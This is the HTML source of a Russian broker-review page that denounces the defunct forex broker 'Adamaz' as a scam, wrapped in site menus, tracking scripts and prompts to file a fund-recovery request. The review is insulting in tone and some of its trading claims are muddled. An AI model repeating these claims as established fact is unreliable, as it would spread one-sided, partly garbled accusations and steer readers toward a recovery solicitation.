/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/js/acf.min.js?ver=5.9.1" id="acf-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/js/acf-input.min.js?ver=5.9.1" id="acf-input-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/pro/assets/js/acf-pro-input.min.js?ver=5.9.1" id="acf-pro-input-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/inc/select2/4/select2.full.min.js?ver=4.0" id="select2-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/inc/timepicker/jquery-ui-timepicker-addon.min.js?ver=1.6.1" id="acf-timepicker-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/broker/6571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=6571' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fadamaz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fadamaz%2F&#038;format=xml" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="broker-template-default single single-broker postid-6571 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ current-broker-ancestor current-menu-parent current-broker-parent menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

    <main class="main">

        <section class="navigation">
            <div class="container">
                <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>            </div>
        </section>
        <div class="header-banner">
            <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
            </a>
        </div>
        <div class="broker">
            <div class="container">
                <div class="broker__inner">
                    <div class="single__top">
                        <div class="single__top-info">
                            <div class="single__top-breadcrumbs">
                                <!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к Главная." href="https://reitingbrokerov.com" class="home" ><span property="name">Главная</span></a><meta property="position" content="1"></span> / <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к Брокеры." href="https://reitingbrokerov.com/brokers/" class="broker-root post post-broker" ><span property="name">Брокеры</span></a><meta property="position" content="2"></span> / <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-broker current-item">Adamaz</span><meta property="url" content="https://reitingbrokerov.com/adamaz/"><meta property="position" content="3"></span>                            </div>
                            <div class="top-form">
                                <div class="top-form__text">
                                    <p>Обманул брокер "Adamaz" или не&nbsp;выводит средства?<br>Узнай как
                                        вернуть деньги</p>
                                </div>
                                <div class="top-form__button">
                                    <button class="link-btn popup-btn"
                                    >Оставить&nbsp;заявку</button>
                                </div>
                            </div>
                            <h1 class="title">
                                Adamaz                            </h1>
                            <div class="single__top-desc">
                                <div class="single__top-img">
                                    <img width="138" height="103" src="https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-obzor.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Adamaz лого" decoding="async" />                                </div>
                                <div class="single__top-box">
                                    <div class="single__top-title">
                                        Как понять, что Adamaz кидает, не открывая «Личный кабинет», — отзывы, способы сделать вывод денег, обзор мошенника                                    </div>
                                    <div class="single__top-text">
                                        <p><span style="font-weight: 400;">«Адамаз» — липовый брокер, который выдавал себя за реального посредника. Он рассказывал своим жертвам сказки о тысячах клиентов, регистрации в Белизе и на Кипре. Все это оказалось большой порцией лапши.</span></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="broker__top-content">
                            <div class="title">
                                Содержание страницы                            </div>
                            <ol class="broker__top-navigation">

                            </ol>
                        </div>
                    </div>

                    <div class="broker__main">
                        <div class="broker__main-left">
                                                            <div class="broker__title"></div>
                            
                                                            <table class="table">
                                                                            <tr class="table__row">
                                            <td class="table__column table__name table-black" style="width: 50%;">
                                                Статус                                            </td>
                                            <td class="table__column table__content table-white">
                                                <p><span style="font-weight: 400;">Закрыт</span></p>
                                            </td>
                                        </tr>
                                                                            <tr class="table__row">
                                            <td class="table__column table__name table-black" style="width: 50%;">
                                                Год основания                                            </td>
                                            <td class="table__column table__content table-white">
                                                <p><span style="font-weight: 400;">2005-й</span></p>
                                            </td>
                                        </tr>
                                                                            <tr class="table__row">
                                            <td class="table__column table__name table-black" style="width: 50%;">
                                                Партнерская программа                                            </td>
                                            <td class="table__column table__content table-white">
                                                <p>Есть</p>
                                            </td>
                                        </tr>
                                                                            <tr class="table__row">
                                            <td class="table__column table__name table-black" style="width: 50%;">
                                                Регуляция и юрисдикция                                            </td>
                                            <td class="table__column table__content table-white">
                                                <p>Нет</p>
                                            </td>
                                        </tr>
                                                                            <tr class="table__row">
                                            <td class="table__column table__name table-black" style="width: 50%;">
                                                Официальный сайт                                            </td>
                                            <td class="table__column table__content table-white">
                                                <p><span style="font-weight: 400;">adamaz.ru</span></p>
                                            </td>
                                        </tr>
                                                                            <tr class="table__row">
                                            <td class="table__column table__name table-black" style="width: 50%;">
                                                Контакты                                            </td>
                                            <td class="table__column table__content table-white">
                                                <p><span style="font-weight: 400;">Страна: Россия</span></p>
<p><span style="font-weight: 400;">Город: Обнинск</span></p>
<p><span style="font-weight: 400;">Адрес: ул. Гурьянова</span></p>
<p><span style="font-weight: 400;">Телефон: –</span></p>
                                            </td>
                                        </tr>
                                                                    </table>
                                                    </div>
                        <div class="broker__main-right">
                                                                                                <div class="broker__block">
                                        <div class="broker__title"></div>
                                        <table class="table">
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Торговая платформа                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p>MT4</p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Счета                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p>Неизвестно</p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Валюта счета                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p><span style="font-weight: 400;">USD</span></p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Пополнение/вывод                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p>Неизвестно</p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Минимальный депозит                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p>$100</p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Кредитное плечо                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p>1:200</p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Спред                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p><span style="font-weight: 400;">От 2 пунктов</span></p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Торговые инструменты                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p><span style="font-weight: 400;">Форекс, CFD акций, фьючерсов</span></p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Исполнение ордеров                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p><span style="font-weight: 400;">Моментальное</span></p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Особенности                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p><span style="font-weight: 400;">Лохотрон без документов выдавал себя за форекс-брокера и кидал на деньги россиян</span></p>
                                                    </td>
                                                </tr>
                                                                                            <tr class="table__row">
                                                    <td class="table__column table__name table-black">
                                                        Бонусы                                                    </td>
                                                    <td class="table__column table__content table-white">
                                                        <p>Есть</p>
                                                    </td>
                                                </tr>
                                                                                    </table>
                                    </div>
                                                                                    </div>
                    </div>

                                            <div class="broker__characteristic">
                                                            <div class="broker__characteristic-item characteristic-pluses">
                                    <div class="broker__characteristic-title pluses">
                                        Плюсы
                                    </div>
                                    <ul class="broker__characteristic-list pluses">
                                                                                    <li>
                                                Ру-версия сайта                                            </li>
                                                                                    <li>
                                                Уже закрылся                                            </li>
                                                                            </ul>
                                </div>
                                                                                        <div class="broker__characteristic-item characteristic-minuses">
                                    <div class="broker__characteristic-title minuses">
                                        Минусы
                                    </div>
                                    <ul class="broker__characteristic-list minuses">
                                                                                    <li>
                                                Нет документов и лицензии                                            </li>
                                                                                    <li>
                                                Имитация торговли                                            </li>
                                                                                    <li>
                                                Отказ выводить деньги                                            </li>
                                                                            </ul>
                                </div>
                                                    </div>
                    
                                                                        <div class="broker__benefits broker__block">
                                <h2 class="broker__benefits-title">
                                    Обзор Adamaz. Почему «Личный кабинет» открывать категорически нельзя?                                </h2>
                                <div class="broker__benefits-text">
                                    <p><span style="font-weight: 400;">Кидала Adamaz пытался наживаться на активных трейдерах и на бедолагах, делавших первые шаги. Последним впаривал обучающие материалы. Те были совершенно бесполезные. Еще их можно было без труда найти в свободном доступе в Сети.</span></p>
<p><span style="font-weight: 400;">На закате своей жизни мошенник «Адамаз» окончательно скатился до инфоцыганства. Удила начал впаривать счета у «кухонь», чтобы зарабатывать на их партнерке.</span></p>
<p><span style="font-weight: 400;">Пул инструментов, которые втюхивал липовый брокер Adamaz, можно было оценить только после регистрации. Официальный сайт помойки не давал полный перечень активов. Обходился только понятиями:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">«Форекс»;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">CFD.</span></li>
</ul>
<p><span style="font-weight: 400;">Одно это должно было заставить как следует задуматься о надежности посредника. Честному незачем скрывать активы, с которыми он предлагает иметь дело.</span></p>
<p><span style="font-weight: 400;">Условия торговли были на виду. Там не было ничего хорошего:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">плечо раздутое,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">спреды очень широкие.</span></li>
</ul>
<p><span style="font-weight: 400;">Шарашка подавала это как лучший расклад для РФ. Свистела: первая снизила плечо всего до 2 пунктов. Внимание: на деле это очень много. Особенно для ликвидных финактивов.</span></p>
<p><span style="font-weight: 400;">Про пополнение и вывод денег сайт «Адамаз» не говорил ни слова. Это тоже доказательство кидалова вместо трейдинга на Форексе с перспективой профита.</span></p>
<h2><span style="font-weight: 400;">На чем и как предлагает заработать Adamaz? Типы счетов</span></h2>
<p><span style="font-weight: 400;">В 2006 году мошенник «Адамаз» предлагал доступ к трейдингу парами валют, CFD фьючерсов и акций. О более поздних периодах информация отсутствует. Она не сохранилась. Но вряд ли шарашка сильно меняла свои условия и ассортимент активов.</span></p>
<p><span style="font-weight: 400;">На сайте Adamaz никогда не было полного списка торговых инструментов. Это веская причина бросить в черный список. Честному брокеру совершенно незачем скрывать такую важную информацию от трейдеров.</span></p>
<p><i><span style="font-weight: 400;">Комментарий «Рейтинга Брокеров»: шарашкиной конторе нужна была свобода для маневра, чтобы врать о том, что у нее есть все интересующие трейдера активы.</span></i></p>
<p><span style="font-weight: 400;">Были ли среди инструментов разводилы «Адамаз» реальные от поставщиков ликвидности? Определенно нет. В то время даже такого понятия не существовало.</span></p>
<p><span style="font-weight: 400;">Каждый, кто предлагал услуги трейдинга на Форексе, был ДЦ (дилинговым центром). То есть отвечал на сделки трейдеров собственным капиталом. Это прямой путь к конфликту интересов.</span></p>
<p><span style="font-weight: 400;">Дело в том, что если трейдер получает профит, брокеру приходится отдавать его из своего кармана. Кидале Adamaz это не нравилось. Поэтому он поголовно выносил на мель, душил спредами.</span></p>
<p><span style="font-weight: 400;">Условия торговли</span></p>
<p><span style="font-weight: 400;">«Рейтинг Брокеров» выяснил, что предлагал мошенник «Адамаз» в 2006-м. Удила блеял про спреды от 2 пунктов. Подавал их как реальное сокровище. Якобы у всех остальных разница между бидом и аском была куда шире. Только 2 пункта — это и так до горла.</span></p>
<p><span style="font-weight: 400;">Еще кидала Adamaz давал размер плеча — 1:200. Это широкий леверидж. Его использовали «кухни», чтобы заманивать и сливать людей. Широкий леверидж очень помогал. Хватало совсем небольших ценовых шпилек, чтобы сделки обнулялись.</span></p>
<p><span style="font-weight: 400;">Минимальный депозит у Adamaz равнялся сотне баксов. Для того времени это была норма. Нужно было заманить как можно больше бедолаг. Поэтому минимальный депозит делали как можно доступнее.</span></p>
<p><span style="font-weight: 400;">Еще кидала обещал моментальное исполнение позиций. Вот очередное бетонное доказательство имитации торговли. Потому что на реальных рынках всегда рыночное исполнение.</span></p>
<p><i><span style="font-weight: 400;">Комментарий «Рейтинга Брокеров»: сайт «Адамаз» забыл рассказать про минимальный объем сделки, комиссии, свопы, маржин колл, стоп-аут. То есть большая часть условий трейда была скрыта.</span></i></p>
<h2><span style="font-weight: 400;">Где получил лицензию липовый брокер Adamaz? Регистрация, способы пополниться и сделать вывод</span></h2>
